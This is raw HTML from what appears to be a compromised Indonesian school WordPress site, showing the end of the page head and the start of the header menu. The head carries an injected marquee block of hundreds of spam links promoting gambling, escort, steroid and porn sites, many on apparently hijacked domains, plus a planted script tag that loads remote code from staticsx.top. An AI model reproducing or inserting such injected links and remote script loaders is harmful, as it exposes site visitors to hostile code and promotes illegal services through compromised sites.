title="perabet">perabet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="https://perabet.yenigirisresmi.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://ecommerceally.com" title="perabet">perabet</a></p><p><a href="https://asf.be/" title="betsmove">betsmove</a></p><p><a href="https://acoop-m1.com/" title="matbet">matbet</a></p><p><a href="https://ecommerceally.com" title="perabet giriş">perabet giriş</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.guncelgirisimi.com" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet">hititbet</a></p><p><a href="https://venerafragrances.com" title="hititbet">hititbet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet">hititbet</a></p><p><a href="boffffa" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://diazdevaldespropiedades.cl/" title="casivera">casivera</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://iemcielosabiertos.com" title="betasus giriş">betasus giriş</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href=" https://mislbd.com/" title="holiganbet">holiganbet</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://lavi.ic.ufmt.br/" title="casibom">casibom</a></p><p><a href="https://vicas.org/" title="Primebahis">Primebahis</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://prasanthihospital.com/" title="marsbahis">marsbahis</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://acoop-m1.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://letrottoir.net/" title="matbet">matbet</a></p><p><a href="https://drvipangupta.com/" title="jojobet">jojobet</a></p><p><a href="https://www.maskit.co.id" title="casibom">casibom</a></p><p><a href="https://soundandvision.com.mt" title="Casibom">Casibom</a></p><p><a href="https://www.prabhuenterprises.co.in" title="Betpas">Betpas</a></p><p><a href="https://www.prabhuenterprises.co.in" title="Betpas">Betpas</a></p><p><a href="https://isitillegal.com" title="Perabet">Perabet</a></p><p><a href="https://gadgetstore.co.nz" title="Restbet">Restbet</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://london-chanpon.com/" title="matbet">matbet</a></p><p><a href="https://stylflip.com/" title="matbet">matbet</a></p><p><a href="https://groupspartans.com/" title="matbet">matbet</a></p><p><a href="https://groupspartans.com/" title="matbet">matbet</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://elementalanalysis.com/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://cardenas.gob.mx/" title="holiganbet">holiganbet</a></p><p><a href="https://tr.asiricanli.live/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://gibarnahaap.no/" title="vaycasino">vaycasino</a></p><p><a href="https://varbygardapotek.se/" title="betasus">betasus</a></p><p><a href="https://aone-hotel.com/" title="lunabet">lunabet</a></p><p><a href="https://izmit-mika.tumblr.com/" title="izmit escort">izmit escort</a></p><p><a href="https://estucasamadrid.es/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel">Casibom Güncel</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://jenniferjacksonbooks.com/" title="matbet">matbet</a></p><p><a href="https://dohavets.com/" title="ultrabet">ultrabet</a></p><p><a href="https://ewingelectricco.com/" title="galabet">galabet</a></p><p><a href="https://www.advancetec-tn.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://pulperiaterrameiga.com/" title="galabet">galabet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://golcuk-mika.tumblr.com/" title="gölcük escort">gölcük escort</a></p><p><a href="https://speedlinktc.com" title="matbet">matbet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://institutoieso.com/" title="Holiganbet">Holiganbet</a></p><p><a href="https://packblackauto.com/" title="padişahbet">padişahbet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://isolasolar.no/" title="betplay">betplay</a></p><p><a href="https://www.madbeachbrewing.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://formovie.in/" title="suratbet">suratbet</a></p><p><a href="https://pirateshipjohnspass.com/" title="bahisfair">bahisfair</a></p><p><a href="https://tr.marsbahis-giris-2026.net/" title="Marsbahis">Marsbahis</a></p><p><a href="https://pojokkampungnews.com/" title="betovis">betovis</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://diyarbakir-baskin.tumblr.com" title="diyarbakır escort">diyarbakır escort</a></p><p><a href="https://theburgercity.com/" title="mersin escort">mersin escort</a></p><p><a href="https://www.fet.co/" title="vaycasino">vaycasino</a></p><p><a href="https://ibericacontemporanea.com.mx/" title="jojobet">jojobet</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://sikayet.casino/" title="https://sikayet.casino/">https://sikayet.casino/</a></p><p><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://forocapitalpymes.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://100pisem.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://lepointdelocation.com/" title="anadoluslot">anadoluslot</a></p><p><a href="https://stylflip.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://kimnamgroup.com/" title="jojobet">jojobet</a></p><p><a href="https://iemcielosabiertos.com" title="betasus resmi">betasus resmi</a></p><p><a href="https://novoveralresidencial.com/" title="matbet">matbet</a></p><p><a href="https://novoveralresidencial.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://encorecases.com/" title="bets10">bets10</a></p><p><a href="https://sportsskills.in/" title="bets10">bets10</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://letrottoir.net/" title="matbet giriş">matbet giriş</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti">betgaranti</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://www.aboutjapanesefood.com" title="casinolevant">casinolevant</a></p><p><a href="https://100pisem.com/" title="casinolevant">casinolevant</a></p><p><a href="https://animarh.com.br/" title="bahislion">bahislion</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="piabellacasino">piabellacasino</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://www.pozhub.com/" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://www.amismasterscherma.it/" title="Bahiscasino">Bahiscasino</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitbotu.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://www.jorihorverak.no/" title="galabet">galabet</a></p><p><a href="https://amaga.it/" title="Pusulabet">Pusulabet</a></p><p><a href="https://amaga.it/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://elharamain-plastic.com" title="milosbet">milosbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://sportsskills.in/" title="bets10">bets10</a></p><p><a href="https://hitit.resmiguncelgirisii.com" title="hititbet">hititbet</a></p><p><a href="https://camossigonfiabili.it" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://drvipangupta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="yanılma" title="perabet giriş">perabet giriş</a></p><p><a href="https://perabet.yenigirisresmi.com" title="perabet">perabet</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fepama.org/" title="jojobet">jojobet</a></p><p><a href="https://fepama.org/" title="jojobet">jojobet</a></p><p><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://fepama.org/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gebzekardelensalonlari.com/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet">jojobet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://neighborsinsurance.us/" title="holiganbet">holiganbet</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://uid.ae/" title="galabet">galabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://www.kvkkalikiri-angrau.org/" title="casibom">casibom</a></p><p><a href="https://shivaloka.co" title="holiganbet">holiganbet</a></p><p><a href="https://multibangunpatria.com/" title="paşacasino">paşacasino</a></p><p><a href="https://anametnaka.com/" title="holiganbet">holiganbet</a></p><p><a href="https://druyan.com/" title="bettilt giriş">bettilt giriş</a></p><p><a href="https://kocaeli-mika.tumblr.com/" title="kocaeli escort">kocaeli escort</a></p><p><a href=" https://firstpointhealthcare.com.au/" title="bettilt">bettilt</a></p><p><a href="https://ams-uk.org/anniversary/" title="jojobet">jojobet</a></p><p><a href="https://gebzekardelensalonlari.com/" title="Pusulabet">Pusulabet</a></p><p><a href="https://www.indupime.com/" title="holiganbet">holiganbet</a></p><p><a href="https://premierelectronics.co.in/" title="artemisbet">artemisbet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://formovie.in/" title="süratbet">süratbet</a></p><p><a href="https://titanbiotechltd.com/" title="casibom">casibom</a></p><p><a href="https://tododigital.cl/" title="zbahis türkiye">zbahis türkiye</a></p><p><a href="https://puskpurwodadi2.dinkes.grobogan.go.id" title="casibom">casibom</a></p><p><a href="https://tr.casibomadresburasi.vip" title="casibom giriş">casibom giriş</a></p><p><a href="https://hem.org.br/" title="jojobet">jojobet</a></p><p><a href="https://hem.org.br/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://folpak.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://lovequoteshindi.com" title="kralbet">kralbet</a></p><p><a href="https://ixoric.com" title="kulisbet">kulisbet</a></p><p><a href="https://devellop.com" title="casinoroyal">casinoroyal</a></p><p><a href="https://itsserbia.rs" title="betpipo">betpipo</a></p><p><a href="https://janelipy.com" title="oslobet">oslobet</a></p><p><a href="https://jojoexports.com" title="sonbahis">sonbahis</a></p><p><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://jbrpharma.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom">Casibom</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Giriş">Casibom Giriş</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Güncel Giriş">Casibom Güncel Giriş</a></p><p><a href="https://sicet.sliit.lk/" title="Casibom Giriş Güncel">Casibom Giriş Güncel</a></p><p><a href="https://maho.com.pl/" title="casibom">casibom</a></p><p><a href="https://techpuzz.com/" title="pusulabet">pusulabet</a></p><p><a href="https://www.lamerbeachbodrum.com/" title="imajbet">imajbet</a></p><p><a href="https://servicemasiniamericane.com/" title="matbet">matbet</a></p><p><a href="https://inforest.com.ar/" title="grandpashabet">grandpashabet</a></p><p><a href="https://wartasatu.co/" title="sekabet">sekabet</a></p><p><a href="https://elestim.fr/" title="masterbetting">masterbetting</a></p><p><a href="https://satoshialpha.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.crystalzoo.net/" title="betcio">betcio</a></p><p><a href="https://fepaci.com.pa/" title="bahsegel">bahsegel</a></p><p><a href="https://akademskarakija.rs/" title="vdcasino">vdcasino</a></p><p><a href="https://caribbeanlifestyle.com/" title="restbet">restbet</a></p><p><a href="https://grupolofer.com.ar/" title="matbet">matbet</a></p><p><a href="https://ostucumas.com.br/" title="pusulabet">pusulabet</a></p><p><a href="https://alfateceg.com/" title="imajbet">imajbet</a></p><p><a href="https://www.cascadia.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://ntccf.org/" title="casibom giriş">casibom giriş</a></p><p><a href="https://www.antiqueindiafurniture.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.theseedsnetwork.com/" title="betasus">betasus</a></p><p><a href="https://specialplatinumcars.com/" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://www.carrierbid.com/" title="jojobet">jojobet</a></p><p><a href="https://ascb.ro/" title="bets10">bets10</a></p><p><a href="https://rscgroupdholera.in/" title="interbahis">interbahis</a></p><p><a href="https://ireps.in/" title="interbahis">interbahis</a></p><p><a href="https://www.daihatsumalang.co.id/" title="jokerbet">jokerbet</a></p><p><a href="https://modkinemaster.com/" title="kingroyal">kingroyal</a></p><p><a href="https://artvin.org.tr/" title="1xbet">1xbet</a></p><p><a href="https://programaprovidencia.org.br/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://energeticasrl.com/" title="marsbahis">marsbahis</a></p><p><a href="https://narayanamedicalcollege.com/" title="jojobet">jojobet</a></p><p><a href="https://www.securite-routiere.lu/" title="padişahbet">padişahbet</a></p><p><a href="https://www.shimmell-law.com" title="jojobet">jojobet</a></p><p><a href="https://www.readyjobseeker.co/" title="betpas">betpas</a></p><p><a href="https://livingworddrama.org/" title="kingbetting">kingbetting</a></p><p><a href="https://magianahartia.bg/" title="enbet">enbet</a></p><p><a href="https://marteabg.com/" title="trendbet">trendbet</a></p><p><a href="https://advokat-georgieva.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://valchev-eng.com/" title="casinowon">casinowon</a></p><p><a href="https://succes-du-jour.com/" title="hilbet">hilbet</a></p><p><a href="https://locked-box.fr/" title="atlasbet">atlasbet</a></p><p><a href="https://adopron.org.do/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://ikimisliyeniadres.com/ana2/" title="ikimisli">ikimisli</a></p><p><a href="https://acaidinamite.com.br/" title="casibom">casibom</a></p><p><a href="https://al-amanah.sch.id/" title="pusulabet">pusulabet</a></p><p><a href="https://chcats.com/" title="vaycasino">vaycasino</a></p><p><a href="https://cmmpromovers.com.my/" title="artemisbet">artemisbet</a></p><p><a href="https://smarta.ws/" title="asyabahis">asyabahis</a></p><p><a href="https://packblackauto.com/" title="padişahbet">padişahbet</a></p><p><a href="https://packblackauto.com/" title="padişahbet giriş">padişahbet giriş</a></p><p><a href="https://uralmramor-marmo.ru/" title="Gates of Olympus">Gates of Olympus</a></p><p><a href="https://alsahlgroup.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.humandynamic.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.servicecaravaning.com/" title="jojobet">jojobet</a></p><p><a href="https://www.servicecaravaning.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://depolamadunyasi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="www.aloviecnha.com/" title="holiganbet ">holiganbet </a></p><p><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a></p><p><a href="https://istanbul-travesti2026.com/" title="istanbul travesti">istanbul travesti</a></p><p><a href="https://spartanmetals.com/" title="betsmove">betsmove</a></p><p><a href="https://tr.betpaskesintisiz.com/" title="betpas">betpas</a></p><p><a href="https://www.abha.org.br/" title="Streameast">Streameast</a></p><p><a href="https://www.ff-hochwolkersdorf.at/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://restoracci.com/" title="betnano giriş">betnano giriş</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://neurospanou.gr" title="pusulabet">pusulabet</a></p><p><a href="https://mitsuse-brook.com/" title="jojobet">jojobet</a></p><p><a href="https://seesound.es/" title="Holiganbet ">Holiganbet </a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-9661 single-format-standard wp-theme-Newspaper td-standard-pack Newspaper annual-show-2022 global-block-template-9 single_template_5 elementor-default elementor-template-full-width elementor-kit-660 elementor-page-8521 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item">Kontak</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
